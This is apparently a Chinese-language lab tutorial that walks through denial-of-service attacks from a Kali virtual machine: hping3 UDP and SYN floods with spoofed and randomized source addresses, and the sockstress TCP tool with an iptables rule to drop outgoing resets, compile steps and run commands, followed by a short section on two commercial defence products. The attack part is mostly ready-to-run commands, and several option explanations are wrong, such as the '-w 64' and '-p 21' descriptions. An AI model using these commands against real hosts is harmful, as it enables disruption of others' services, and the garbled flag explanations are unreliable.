一、UDP FLOOD攻擊

# hping3 -q -n -a <攻擊IP> -S -s <源端口> --keep -p <目的端口> --flood <被攻擊IP>

hping3 --udp -s 6666 -p 53 -a 192.168.1.6 --flood 192.168.1.13這個命令是使用hping3工具進行UDP Flood攻擊的命令。下面是各個選項的作用:

-q: 靜默模式,不顯示任何輸出。-n: 不解析主機名,直接使用IP地址。-a <攻擊IP>: 設置源IP地址,即攻擊者的IP地址。-S: 使用SYN標志位進行TCP連接。-s <源端口>: 設置源端口號,即攻擊者的端口號。--keep: 在攻擊過程中保持連接。-p <目的端口>: 設置目標端口號,即被攻擊者的端口號。--flood <被攻擊IP>: 發送大量的數據包進行洪水式攻擊。

演示:

hping3工具kali上有,所以要開啟kali虛擬機作為攻擊機,然后在開一臺windows系統虛擬機作為被攻擊機(windows系統查看cpu比較方便,沒有windows系統虛擬機的開linux也可以)





1)查看虛擬機ip

# windows

ipconfig# linux

ifconfig

2)然后確保兩臺虛擬機之間可以ping通

# windows

ping 目標ip# linux(-c 4 意思是只發送4個測試包,不指定linux系統是會不斷的發送)

ping -c 4 目標ip





3)使用kail對windows系統發動?UDP FLOOD 攻擊

注意:命令中的ip要改成自己的

# 192.168.1.45 是 windows 的ip,53 也是windows系統默認開放的端口

hping3 --udp -s 6666 -p 53 -a 192.168.1.3 --flood 192.168.1.45# 或者

hping3 -c 100000 -d 65038 -S -w 64 -p 53 --flood --rand-source 192.168.1.45-c 100000:表示發送100000個TCP SYN數據包,即向目標主機發送大量連接請求。

-d 65038:指定TCP數據包的數據負載為65038字節。這里使用了最大值,以增加攻擊流量的大小。

-S:設置TCP SYN標志位,表示向目標主機發起連接請求。

-w 64:指定TCP窗口大小為64,即每發一個數據包之后要等待64個ACK確認信號再繼續發送數據包。這樣可以使攻擊流量更加真實,模擬正常的TCP連接。

-p 21:指定目標端口號為21,即攻擊目標的FTP服務端口號。

--flood:表示進行洪水攻擊,即不斷發送大量的攻擊流量。

--rand-source:表示隨機選擇源IP地址,并且在每次發送數據包時都更換一次源IP地址。

192.168.1.45:指定目標IP地址為192.168.1.45,即攻擊的目標。

?這里很奇怪,我攻擊虛擬機沒反應但是我攻擊真實機就可以







如果你沒安裝抓包工具,也可以使用命令行查看

netstat -ano該命令將顯示系統上當前活動的網絡連接和監聽的端口號。列出的結果中,Local Address一列顯示的是本地IP地址和端口號。?

?

二、sockstress 攻擊

sOCKSTRESS是一種DDoS攻擊工具,它利用TCP連接中的漏洞來占用目標系統的資源,使其無法正常響應請求。以下是使用sOCKSTRESS進行攻擊的步驟:



1)下載sockstress腳本:GitHub - defuse/sockstress: Sockstress (TCP DoS) implementation.

2)設置防火墻規則,過濾發送給server的REST包,防止server斷開連接。



# iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 被攻擊主機IP -j DROP

iptables -A OUTPUT -p TCP --tcp-flags rst rst -d 192.168.1.45 -j DROPkali攻擊機中設置

3)編譯sockstress.c文件

# 進入到工具文件中

cd sockstressgcc -Wall -c sockstress.c

gcc -pthread -o sockstress sockstress.o



4)運行sockstress腳本,指定目標系統的IP地址和網絡接口名稱。

./sockstress 192.168.1.45:80 eth0

5)可以選擇使用-p選項指定負載類型,比如使用http負載。

./sockstress 192.168.1.45:80 eth0 -p payloads/http防御

1、冰盾:冰盾DDoS防火墻 - 18年專注DDoS防護 防CC攻擊 防SYN攻擊 防流量攻擊 拒絕服務 DDoS防護 冰盾 免費防火墻 (bingdun.com)

?安裝沒啥好說的一路下一步就好,最后重啟系統就能使用了,不過試用版全功能防護2小時,僅適用于32位的Win2003操作系統,因為我之前攻擊Win2003虛擬機也沒有成功所以這里沒法做攻擊演示他的防護,不過這種正版軟件防護能力肯定是沒問題的,不然他們也沒法賺錢。

2)安全狗(推薦,因為這個是免費的,當然企業版也是收費的)

網頁安全狗下載:網站安全狗-網站安全防護,防后門|防SQL注入|防CC攻擊|網馬查殺|防篡改 (safedog.cn)

服務器安全狗:鏈接:https://pan.baidu.com/s/1LsT0AwVP5DKO7-WJ3zHo0Q?pwd=jwx3?

提取碼:jwx3

安裝?

安裝完成后他會自動對你的apache展開防護

)

)

)